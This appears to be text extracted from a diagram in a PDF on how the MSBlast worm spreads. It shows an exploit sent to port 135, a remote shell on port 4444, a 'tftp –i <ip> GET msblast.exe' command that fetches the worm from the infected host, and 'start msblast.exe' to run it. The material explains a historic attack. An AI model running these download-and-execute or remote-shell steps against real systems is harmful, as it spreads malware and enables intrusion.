 exploit to port 135
connect to port 4444
c:\winnt\system32>
Infected
Host
Targeted
Host
tftp –i <ip> GET msblast.exe
tftp data transfer via port 69
start msblast.exe